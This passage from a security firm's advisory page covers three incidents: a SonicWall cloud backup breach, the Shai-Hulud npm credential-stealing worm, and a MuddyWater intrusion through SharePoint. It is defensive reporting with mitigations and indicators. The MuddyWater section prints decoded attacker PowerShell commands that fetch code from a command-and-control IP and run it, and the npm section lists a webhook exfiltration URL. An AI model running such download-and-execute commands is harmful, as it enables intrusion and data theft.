Systems and/or Applications</h2><p>The affected systems are SonicWallFirewalls that use the cloud backup feature through MySonicWall.com.</p><p>Specifically, any firewalls that had their backup preference files stored in the cloud are potentially impacted.</p><h2>Technical Details</h2><p>The investigation discovered that the breach involved threat actors gaining access to encrypted firewall preference files, which are stored in the cloud as part of the SonicWall cloud backup service. Although the files are encrypted, they contained information that could facilitate the exploitation of the corresponding firewall devices.</p><p>The sensitive data within these files includes, but may not be limited to:</p><ul role="list"><li>Credentials</li><li>Tokens</li><li>Other configuration details for services running on SonicWall devices</li></ul><p>Although no unencrypted data was found, the exposure of these files increases the risk of future exploitation, especially if the attackers are able to further decrypt or misuse the information.</p><h2>Mitigation</h2><p>SonicWall has provided the following mitigation steps for affected users:</p><ul role="list"><li>Login to MySonicWall:<br/><ul role="list"><li>Navigate to MySonicWall.com and log into your account.</li><li>Check if any cloud backups exist for your registered firewalls.</li></ul></li><li>Identify Affected Devices:<br/><ul role="list"><li>If the backup fields are blank, then your firewall has not been impacted.</li><li>If backup details are present, proceed to check the Product Management section and then the Issue List.</li><li>Affected serial numbers will be listed with relevant details such as Friendly Name, Last Download Date, andKnown Impacted Services.</li></ul></li><li>Review and Remediate:<br/><ul role="list"><li>If your firewall’s serial number appears on the Issue List, it is at risk, and SonicWall recommends following the containment and remediation guidelines outlined in their security documentation.</li><li>If only some or no serial numbers are shown, you may still be impacted. SonicWall will provide further guidance to assess whether your backup files were compromised.</li></ul></li></ul><h3>Additional Recommendations</h3><ul role="list"><li>If your firewall is listed as affected, SonicWall recommends immediately changing all credentials and tokens associated with the impacted services.</li><li>Keep an eye on your firewall’s logs and activity to identify any signs of abnormal behavior or exploitation.</li><li>Stay updated with SonicWall’s security bulletins for additional actions, and follow their official guidelines for containment and remediation.</li></ul><h2><strong>What the Cyber Fusion Center is Doing</strong></h2><p>The Cyber Fusion Center (CFC) is actively engaged in monitoring the situation surrounding the compromised SonicWall backup firewall preference files. An advisory update will be issued if new indicators, techniques, or escalations are identified that could further impact affected systems or require additional mitigation steps.</p><h3>References</h3><p><a href="https://www.sonicwall.com/support/knowledge-base/mysonicwall-cloud-backup-fileincident/250915160910330">https://www.sonicwall.com/support/knowledge-base/mysonicwall-cloud-backup-fileincident/250915160910330</a></p><p><a href="https://www.bleepingcomputer.com/news/security/sonicwall-warns-customers-to-reset-credentials-afterMySonicWall-breach/?utm_source=tldrinfosec">https://www.bleepingcomputer.com/news/security/sonicwall-warns-customers-to-reset-credentials-afterMySonicWall-breach/?utm_source=tldrinfosec </a></p><p><a href="https://thehackernews.com/2025/09/sonicwall-urges-password-resets-after.html">https://thehackernews.com/2025/09/sonicwall-urges-password-resets-after.html</a></p><p>‍</p></div></div></div><div fs-list-field="year" class="text-block-117">2025</div></div><a href="/research/unauthorized-access-to-sonicwall-cloud-backup-firewall-preference-files" class="link-block-9 w-inline-block"></a></div><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cd1e7df86542c7fcc83956_iStock-2216886681.avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Advisory</div></div></div></div><div><div class="threat-copy researches">September 19, 2025</div><h2 fs-list-field="title" class="threat-sec-adv researches">Supply Chain Attack Targeting Several NPM Packages to Harvest Credentials</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author"> Kudelski Security Team</div><div class="rich-text-block-6 w-richtext"><h2>Summary</h2><p>A coordinated supply chain attack has compromised more than 40 NPM packages, including several published under the CrowdStrike publisher account.</p><p>The attack works by injecting a malicious script, bundle.js, into selected packages. The injection process involves downloading a package tarball, modifying its package.json to include the malicious script, then repackaging and publishing the trojanized version.</p><p>The malware specifically targets the following systems to harvest credentials:</p><ul role="list"><li>GitHub personal access tokens</li><li>AWS access keys (AWS_ACCESS_KEY_ID, AWS_SECRET_ACCESS_KEY)</li><li>Google Cloud Platform service credentials</li><li>Azure credentials</li><li>Cloud metadata endpoints</li><li>NPM authentication tokens</li></ul><p>Regarding the affected packages these were quickly removed by the npm registry.</p><p>It is important to note that, In the case of CrowdStrike-affected packages, the malicious versions were also removed, and a monitoring alert has been issued. CrowdStrike is actively watching the sitaution.</p><h2>Affected Systems and/or Applications</h2><p>The attack primarily targets the following NPM packages.</p><ul role="list"><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e7868980928b8695938e8494d5a7d6d3c9d6c9d5">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="98fcfdf4edfffdd8afb6aab6aa">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="482f272429262f653c2d253824293c2d0879667c667b">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ef828e88818a9bc283868184afdbc1dfc1db">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7e101906531d111a1b13170c0c110c3e49504e504c">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="553b322d7836262315637b657b67">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3759504f1a525a585d5e1a5a564543770e19051905">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="254b425d08574c424d5146494c464e65110b150b17">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3f4e5d564b4b504d4d5a514b7f061108110d">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7002151113045d111403151e031530425e405e42">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a5d6cdc4d7c0c188d1cad7d7c0cbd1e5938b968b97">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="76021f180f15191a1904364258475847">[email&#160;protected]</a>, @4.1.2</li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7b0f1409091e150f561d12171e3b4f554a5549">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a7d3d5c6c9d4caced4d4cec8c9e79089948996">[email&#160;protected]</a></li><li>@ctrl/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bdc9ce90dfdcced88e8ffd89938d938f">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="86e3e8e5e9f3e8f2e3f4abf6eae7ffe1f4e9f3e8e2c6b6a8b6a8b3">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c362f3332712e2930392f7139323b353239712f35312c30353a3539381c6c726e7268">[email&#160;protected]</a>, 0.2.1</li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="355e5a5407184642545252504718405c75001b04041b07">[email&#160;protected]</a>, 5.11.1</li><li>@nativescript-community/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="87e0e2f4f3f2f5e2efe6e9e3ebe2f5c7b5a9b7a9b4b2">[email&#160;protected]</a></li><li>@nativescript-community/sentry 4.6.43</li><li>@nativescript-community/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="413524393501706f776f7072">[email&#160;protected]</a></li><li>@nativescript-community/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2a5f4307494546464f495e4345445c434f5d6a1c041a041c">[email&#160;protected]</a></li><li>@nativescript-community/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d485410594f5c4a584f7d0d130c130e0d">[email&#160;protected]</a></li><li>@nativescript-community/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0e7b672367636f696b4e3a203b2038">[email&#160;protected]</a></li><li>@nativescript-community/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a8ddc185c5c9dccddac1c9c485cac7dcdcc7c5dbc0cdcddce89f869a869f9a">[email&#160;protected]</a></li><li>@nativescript-community/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="285d410545495c4d5a414944054b475a4d681f061a061f1e">[email&#160;protected]</a></li><li>@nativescript-community/<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="05706c2868647160776c646928666a7760287164677645322b372b3233">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b5dbd2cd98d6dad9dac7f584859b859b87">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c6a8a1beebb2a9a7b5b2b486f7ffe8f6e8f4">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bdd3dac590c9cfd8d3d9fd85938d938c">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f68493979582db95999b869a979f9882db9f9b979193b6c6d8c6d8c5c3">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="681a0d090b1c45021b07061b0b000d0509450e071a05450b07060c011c01070609041b2858465b465a59">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0a2b5b1b3a4fdbaa3bfbea3b3b8b5bdb1fdb6bfa2bdfdb5a8a4a2b1a390e1fee0fee4">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="95e7edfbe1b8f4e0e1fdf0fbe1fcf6f4e1fcfafbd5a5bba5bba3">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="73010b1d075e1b16121f071b101b161018005e1d160007190033425d435d46">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="592b21372d74322c3c19687769776e">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b383c28663b273e2c2225662824263b24252e253f662a2525243f2a3f2e0b7a65726579">[email&#160;protected]</a></li><li><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4b0b7e9a3a5b1b7b7ada5aa84f7eaf4eaf2">[email&#160;protected]</a></li></ul><p>Regarding CrowdStrike npm packages, they have issued a Tech Alert named NPM Package in Public Registries:</p><p><em>&quot;After detecting several malicious Node Package Manager (NPM) packages in the public PM registry, a third-party open source repository, we swiftly removed them and proactively rotated our keys in public registries. These packages are not used in the Falcon sensor, the platform is not impacted and customers remain protected. We are working with NPM and conducting a thorough investigation. This tech alert will be updated with the results of our investigation and updates as we have them.&quot;</em></p><p>Below is the affected list. These were publised under crowdstrike-publisher npm account.</p><ul role="list"><li>@crowdstrike/commitlint8.1.1</li><li>@crowdstrike/commitlint8.1.2</li><li>@crowdstrike/falcon-shoelace0.4.2</li><li>@crowdstrike/foundry-js0.19.2</li><li>@crowdstrike/glide-core0.34.2</li><li>@crowdstrike/glide-core0.34.3</li><li>@crowdstrike/logscale-dashboard1.205.2</li><li>@crowdstrike/logscale-file-editor1.205.2</li><li>@crowdstrike/logscale-parser-edit1.205.1</li><li>@crowdstrike/logscale-parser-edit1.205.2</li><li>@crowdstrike/logscale-search1.205.2</li><li>@crowdstrike/tailwind-toucan-base5.0.2</li><li>browser-webdriver-downloader3.0.8</li><li>ember-browser-services5.0.3</li><li>ember-headless-form-yup1.0.1</li><li>ember-headless-form1.1.3</li><li>ember-headless-table2.1.6</li><li>ember-url-hash-polyfill1.0.13</li><li>ember-velcro2.2.2</li><li>eslint-config-crowdstrike-node4.0.4</li><li>eslint-config-crowdstrike11.0.3</li><li>monorepo-next13.0.2</li><li>remark-preset-lint-crowdstrike4.0.2</li><li>verror-extra6.0.1</li><li>yargs-help-output5.0.3</li></ul><h2>Technical Details</h2><p>1. Package Compromise / Injection</p><ul role="list"><li>a popular package is modi!ed to include a large mini!ed JavaScript bundle often named bundle.js. This is done via a hijacked postinstall script in the package’s package.json. The script causes execution of that bundle during npm install.</li></ul><p>2. Reconnaissance &amp; Environment Pro!ling</p><ul role="list"><li>Once executed, the malware first checks the operating system. It collects environment variables (process.env) including tokens, credentials, etc.</li></ul><p>3. Secret / Credential Harvesting</p><ul role="list"><li>Downloads and executes TruffeHog, a legitimate secret scanner.</li><li>TruffeHog scans filesystem for high-entropy strings (e.g. AWS keys, other secrets).</li><li>Use of cloud provider APIs / SDKs to list &amp; retrieve secrets: AWS Secrets, GCP Secret Manager</li><li>Capturing NPM authentication tokens, GitHub tokens, environment variables etc.StepSecurity</li></ul><p>4. Propagation / Lateral Movement in NPM</p><ul role="list"><li>The malware identifies other packages owned by the same maintainer (via NPM registry API) and forces patch-publishing of those packages, injecting the malicious code there. This enables a cascading compromise.</li></ul><p>5. Persistence via GitHub Actions Backdoor</p><ul role="list"><li>The attack introduces unauthorized GitHub Actions workflows into repositories, via creating a malicious work$ow !le. This work$ow triggers on pushes, captures repository secrets and exfiltrates them to a hard-coded webhook or C2.</li></ul><p>6. Data Exfiltration</p><ul role="list"><li>The collected secrets, credentials, environment data, cloud secrets etc. are packed into JSON payloads. Then exfiltrated either directly (via HTTP/S POST to webhook) or by creating public GitHub repositories (e.g. Shai-Hulud) via GitHub’s API.</li></ul><h2>Mitigation</h2><p>To reduce risk from the ongoing NPM supply chain attacks, including those impersonating CrowdStrike packages, implement the following mitigation strategies:</p><p>1. Rotate All Tokens &amp; Keys:</p><ul role="list"><li>NPM publish tokens, GitHub access tokens, cloud provider keys, SSH keys etc., especially if those machines installed compromised packages.</li></ul><p>2. Lock or Pin Package Versions:</p><ul role="list"><li>Use known-good versions; prevent automatic uptake of newly published versions until they are verified.</li><li>Use NPM Package Cooldown Check</li></ul><p>3. Inspect Postinstall / Preinstall Scripts:</p><ul role="list"><li>In CI/CD or during review, scan for suspicious install / postinstall scripts especially ones that download or execute external code or spawn child processes.</li><li>Use tools such as Artifact Monitor to check software Artifacts.</li></ul><p>4. Monitor NPM Publish Events:</p><ul role="list"><li>Alert on unusual publishing activity from critical namespaces force publishes, publishes outside known CI, or from unexpected IP addresses.</li></ul><p>5. Audit Cloud &amp; Secret Manager Access Logs:</p><ul role="list"><li>For example, check for ListSecrets, GetSecretValue, BatchGetSecretValue events during the timeframe when compromised versions may have been installed.</li><li>Aws Security Audit:<br/><ul role="list"><li># Check CloudTrail for suspicious secret access</li><li>aws cloudtrail lookup-events --lookup-attributes</li><li>AttributeKey=EventName,AttributeValue=BatchGetSecretValue</li><li>aws cloudtrail lookup-events --lookup-attributes</li><li>AttributeKey=EventName,AttributeValue=ListSecrets</li><li>aws cloudtrail lookup-events --lookup-attributes</li><li>AttributeKey=EventName,AttributeValue=GetSecretValue</li><li># Review IAM credential reports for unusual activity</li><li>aws iam get-credential-report --query &#x27;Content&#x27;</li></ul></li><li>GCP Security Audit:<br/><ul role="list"><li># Review secret manager access logs</li><li>gcloud logging read &quot;resource.type=secretmanager.googleapis.com&quot; --limit=50 --format=json</li><li># Check for unauthorized service account key creation</li><li>gcloud logging read &quot;protoPayload.methodName=google.iam.admin.v1.CreateServiceAccountKey&quot;</li></ul></li></ul><p>6. Check for Malicious GitHub Work&quot;ows / Branches:</p><ul role="list"><li>Search across org(s) for the shai-hulud branch, and work$ow !les with names like shai-hulud-workflow.yml. Remove them and rotate any repository secrets exposed.</li></ul><p>7. Implement Least Privilege in CI/CD &amp; Developer Environments:</p><ul role="list"><li>Reduce what environment variables are exposed; limit permissions for tokens; use ephemeral credentials; ensure machine accounts have minimal rights.</li></ul><h2>Indicators of Compromise</h2><p>The following indicators can help identify systems affected by this attack:</p><p><strong>Search for malicious workflow file</strong></p><ul role="list"><li>Replace ACME with your GitHub organization name and use the following GitHub search query to discover all instance of shai-hulud-workflow.yml in your GitHub environment. https://github.com/search?q=org%3AACME+path%3A**%2Fshai-hulud-work$ow.yml&amp;type=code</li></ul><p><strong>Search for malicious branch. To find malicious branches, you can use the following Bash script:</strong></p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span># List all repos and check </span><span style="color:#dcc6e0">for</span><span> shai-hulud branch
</span><span>gh repo list YOUR_ORG_NAME --limit </span><span style="color:#f5ab35">1000</span><span> --json nameWithOwner --jq </span><span style="color:#abe338">&#x27;.
</span><span style="color:#abe338">[].nameWithOwner&#x27;</span><span> | </span><span style="color:#dcc6e0">while</span><span> read repo; </span><span style="color:#dcc6e0">do</span><span>
</span><span>gh api </span><span style="color:#abe338">&quot;repos/$repo/branches&quot;</span><span> --jq </span><span style="color:#abe338">&#x27;.[] | select(.name == &quot;shai-hulud&quot;) |
</span><span style="color:#abe338">&quot;&#x27;</span><span>$repo</span><span style="color:#abe338">&#x27; has branch: &quot; + .name&#x27;</span><span>
</span>done</code></pre><p><strong>File Hashes</strong></p><ul role="list"><li>bundle.js SHA-256: 46faab8ab153fae6e80e7cca38eab363075bb524edd79e42269217a083628f09</li></ul><p><strong>Network Indicators</strong></p><ul role="list"><li>Exfiltration endpoint: https://webhook.site/bb8ca5f6-4175-45d2-b042-fc9ebb8170b7</li></ul><p><strong>File System Indicators</strong></p><ul role="list"><li>Presence of malicious work$ow !le: .github/work$ows/shai-hulud-workflow.yml</li></ul><p><strong>Suspicious Function Calls</strong></p><ul role="list"><li>Calls to NpmModule.updatePackage function</li></ul><p><strong>Suspicious API Calls</strong></p><ul role="list"><li>AWS API calls to secretsmanager.*.amazonaws.com endpoints, particularly BatchGetSecretValueCommand</li><li>GCP API calls to secretmanager.googleapis.com</li><li>NPM registry queries to registry.npmjs.org/v1/search</li><li>GitHub API calls to api.github.com/repos</li></ul><p><strong>Suspicious Process Executions</strong></p><ul role="list"><li>TruffleHog execution with arguments !lesystem /</li><li>NPM publish commands with --force flag</li><li>Curl commands targeting webhook.site domains</li></ul><h2>What the Cyber Fusion Center is Doing</h2><p>The CFC has launched a threat hunting campaign. The objective of this hunt is to identify artifacts and indicators related to the &quot;Shai-Hulud&quot; worm.</p><h2>References</h2><p>https://www.stepsecurity.io/blog/ctrl-tinycolor-and-40-npm-packages-compromised</p><p>https://socket.dev/blog/ongoing-supply-chain-attack-targets-crowdstrike-npm-packages</p><p>https://www.stepsecurity.io/blog/introducing-the-npm-package-cooldown-check</p><p>https://docs.stepsecurity.io/artifact-monitor</p></div></div></div><div fs-list-field="year" class="text-block-117">2025</div></div><a href="/research/supply-chain-attack-targeting-several-npm-packages-to-harvest-credentials" class="link-block-9 w-inline-block"></a></div><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cabc61b1ca0985515f814f_iStock-2184577842.avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Advisory</div></div><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Security Advisory</div></div></div></div><div><div class="threat-copy researches">September 17, 2025</div><h2 fs-list-field="title" class="threat-sec-adv researches">Inside a MuddyWater Intrusion: Exploitation of SharePoint and Living-Off-the-Land Tactics</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author"> Kudelski Security Team</div><div class="rich-text-block-6 w-richtext"><h2><strong>Summary</strong></h2><p>In <strong>late August 2025</strong>, our Incident Response team was engaged to investigate suspicious activity within a customer’s network located in the <strong>South Asia region</strong>. The initial signs pointed to a targeted intrusion, and forensic analysis quickly confirmed the involvement of <strong>MuddyWater</strong>, a threat actor publicly linked to the <strong>Iranian Ministry of Intelligence and Security (MOIS)</strong>.</p><p>The attacker made use of <strong>a previously seen PowerShell-based malware</strong>, <strong>legitimate remote monitoring and management (RMM) tools</strong>, and <strong>living-off-the-land techniques</strong> to maintain access and move laterally. The activity observed was consistent with MuddyWater’s known tactics, techniques, and procedures (TTPs), as documented in prior public reporting and threat intelligence sources.</p><p>The following diagram summarizes the attack graph as observed by our incident response team:</p><figure style="max-width:1136pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cac461ab4f4b4115c4c57e_image%20(12).avif" loading="lazy" alt=""/></div></figure><p>This report outlines the findings from our investigation, including technical analysis of the attacker’s methods, Indicators of Compromise (IOCs) and malware tooling. </p><h2><strong>Threat Actor Overview: MuddyWater - Static Kitten</strong></h2><p>MuddyWater is a state-sponsored adversary attributed to the Islamic Republic of Iran, assessed with high confidence by multiple cybersecurity organizations and government agencies. Active since at least 2017, the group is known for conducting espionage-driven intrusions primarily targeting organizations across the <strong>Middle East, South Asia, Europe, and North America.</strong></p><p>The group is tracked under various aliases by different threat intelligence vendors: <strong>Static Kitten</strong> (CrowdStrike), <strong>Seedworm </strong>(Symantec / Broadcom) or also <strong>Mercury</strong> (Microsoft).</p><p>The adversary group is known to rely on two techniques for initial access: the exploitation of internet-exposed assets and spear-phishing campaigns.</p><p>Historically, MuddyWater has been observed exploiting vulnerabilities in <strong>Microsoft Exchange</strong> and <strong>SharePoint </strong>servers to gain direct access to internal environments.</p><p>In more recent activity, the group relied on <strong>ClickFix phishing campaign</strong>, as documented by <a href="https://www.fortinet.com/blog/threat-research/clickfix-to-command-a-full-powershell-attack-chain"><code>Fortinet</code></a>, which leveraged malicious PowerShell payloads embedded in phishing lures to initiate multi-stage attack chains.</p><h2><strong>Incident Summary</strong></h2><h3><strong>Initial Access</strong></h3><p>During the investigation, forensic evidence confirmed that the initial compromise was achieved through the exploitation of the <strong>ToolShell vulnerability</strong> in Microsoft SharePoint (<strong>CVE-2025-53770</strong>). The affected SharePoint instance was accessible from the internet and running a vulnerable version at the time of the intrusion.</p><p>The adversary leveraged this vulnerability to gain unauthorized access and executed arbitrary commands on the underlying system. Initially, they exploited the vulnerability to try downloading a PowerShell RAT. When this failed, they continued to exploit the vulnerability for code execution and dropped file-management webshells. These webshells enabled them with upload, download and delete capabilities on filesystem. </p><figure style="max-width:867pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cabf8e271da79663ea4db0_TE.avif" loading="lazy" alt=""/></div><figcaption>Figure1- File management WebShell capabilities</figcaption></figure><h3><strong>Observed TTPs</strong></h3><ul role="list"><li><strong>File Management webshell</strong> <br/>The adversary leveraged a webshell with limited functionality focused solely on file management. This approach was likely intended to evade detection mechanisms that commonly flag web shells with command execution capabilities. <br/>The observed web shell appears to be a truncated version of a known ASPX-based web shell, specifically derived from <a href="https://github.com/xl7dev/WebShell/blob/master/Aspx/ASPX">https://github.com/xl7dev/WebShell/blob/master/Aspx/ASPX</a> <br/>The adversary deployed this webshell using different methods: initially through exploitation of the Tool Shell vulnerability, and subsequently via a notepad instance on another compromised server.</li></ul><ul role="list"><li><strong>GodPotato for Privilege Escalation</strong> <br/>As part of their post-exploitation activity, the adversary dropped and used the GodPotato privilege escalation tool to gain SYSTEM-level access on compromised hosts. The binary was dropped into the “C:\ProgramData\” directory, a commonly staging location observed throughout this intrusion.<br/>With the elevated privileges, the adversary was able to dump the LSASS process and extract credentials, leading to the compromise of a privileged domain account. Leveraging this account, the adversary proceeded with lateral movement across the network.</li></ul><ul role="list"><li><strong>Abuse of RMM Tools: AnyDesk and PDQ</strong><br/>Loyal to their established tradecraft, the adversary relied heavily on <strong>legitimate Remote Monitoring and Management (RMM) tools</strong> to maintain persistent access and carry out operations within the compromised environment. Notably, <strong>PDQ Connect</strong> was deployed across multiple hosts, alongside <strong>AnyDesk</strong>, which was used for interactive remote control.<br/>The attackers followed a recognizable pattern: creating new user accounts, adding them to privileged groups, and configuring AnyDesk for unattended access.<br/>PDQ and AnyDesk provided the adversary with the ability to push tools and payloads onto compromised hosts. These file transfers can be traced through specific artifacts on the system: %APPDATA%\Roaming\AnyDesk\file_transfer_trace.txt for AnyDesk, and PDQ.com.evtx logs for PDQ.</li></ul><figure style="max-width:1431pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cabfdc682cb3c402536541_RE_3.avif" loading="lazy" alt=""/></div><figcaption>Figure 2 - AnyDesk file transfers</figcaption></figure><figure style="max-width:1664pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cabffc4e49257855a53d8b_RE_4.avif" loading="lazy" alt=""/></div><figcaption>Figure3- PDQ file downloads</figcaption></figure><ul role="list"><li><strong>Discovery using Native Windows Tools and PowerShell Cmdlets</strong><br/>As part of the reconnaissance phase, the adversary employed native Windows tools and PowerShell cmdlets to enumerate the internal environment while minimizing detection risk. This use of living-off-the-land techniques allowed them to perform host and network discovery without introducing external binaries or triggering behavioral alerts.<br/>Several commands were observed during this phase, including:</li></ul><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span>ping -n </span><span style="color:#f5ab35">2</span><span> -a &lt;REDACTED&gt; &gt; ping_dc.txt
</span>whoami
<!-- -->quser
<span>Test-NetConnection &lt;REDACTED&gt; -Port </span><span style="color:#f5ab35">445</span><span>
</span>netstat -nt</code></pre><ul role="list"><li><strong>Lateral Movement using Invoke-SMBExec and WMI</strong><br/>The adversary initiated lateral movement across the environment using a combination of SMB-based remote execution and Windows ManagementInstrumentation (WMI).<br/>The attacker leveraged a PowerShell implementation of <strong>Invoke-SMBExec</strong>, a known lateral movement tool that allows command execution on remote systems over SMB by impersonating administrative credentials.<br/>The attackers embedded their PowerShell payloads directly within the script, appending the lateralization commands to the end of the Invoke-SMBExec routine. This ensured that the desired payloads were automatically executed on each targeted host when the script ran, minimizing manual interaction.</li></ul><figure style="max-width:1432pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cac023d987ac1d373399b0_RE_5.avif" loading="lazy" alt=""/></div><figcaption>Figure4 - Invoke-SMBExec commands</figcaption></figure><ul role="list"><li><strong>Execution through PowerShell one-liner<br/></strong>Multiple attempts were made by the adversary to execute malware via PowerShell one-liners. The high number of attempts suggests difficulty establishing outbound connectivity (possibly due to egress filtering).<strong> </strong>Firewall logs later confirmed this: multiple blocked connection attempts to the Command-and-Control (C2) server.<br/>The PowerShell attack chain included two stages, downloading an obfuscated payload from a remote server and saving it on the c:\users\public\downloads\ path, and then decoding and executing it on the target host.:</li></ul><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span>powershell.exe -NonInteractive -WindowStyle Hidden -ExecutionPolicy RemoteSigned -EncodedCommand &lt;ENCODEDCOMMAND1&gt;
</span>powershell.exe -NonInteractive -WindowStyle Hidden -ExecutionPolicy RemoteSigned -EncodedCommand &lt;ENCODEDCOMMAND2&gt;</code></pre><p>           The base64 strings are decoded to:</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span>arvpxsmy;$arvpxsmy=</span><span style="color:#abe338">&quot;arvpxsmy&quot;</span><span>;Invoke-WebRequest -UseDefaultCredentials -UseBasicParsing -Uri hxxp:</span><span style="color:#d4d0ab">//195[.]20.17.189:443//31133?hidemyself=&lt;REDACTED&gt; -OutFile  c:\users\public\downloads\test.html</span><span>
</span>
<span>zphygwvbz;$zphygwvbz=</span><span style="color:#abe338">&quot;zphygwvbz&quot;</span><span>;$command = </span><span style="color:#abe338">&quot;(Invoke-WebRequest -UseDefaultCredentials -UseBasicParsing -Uri hxxp://195[.]20.17.189:443//35893?time=&lt;REDACTED&gt;).content | Invoke-Expression&quot;</span><span>;saps powershell -Wind Hi -ArgumentList $command</span></code></pre><ul role="list"><li><strong>Tunneling via custom binary<br/></strong>A custom tunneling tool was dropped by the adversary across multiple compromised hosts, allowing them to pivot and access internal systems that were otherwise unreachable.<br/>The adversary used this established tunnel to interact primarily with RDP and SMB services. This activity left behind a notable forensic artifact: <strong>Security event logs (EventID 4624)</strong> on the target systems recorded successful logons where the Workstation Name field reflected<strong> the attacker’s original machine name</strong>, rather than the internal host used as the tunneling endpoint. This served as a strong indicator of tunneling activity and allowed our team to retrace some of the attacker’s movement across the network.</li></ul><figure style="max-width:1256pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cac040134a45978eaf9b17_RE_6.avif" loading="lazy" alt=""/></div><figcaption>Figure5 - Attacker&#x27;s machine hostname in EventID 4624</figcaption></figure><p>A dump of the tunneling process revealed notable artifacts indicating that the adversary conducted an SMB sweep through 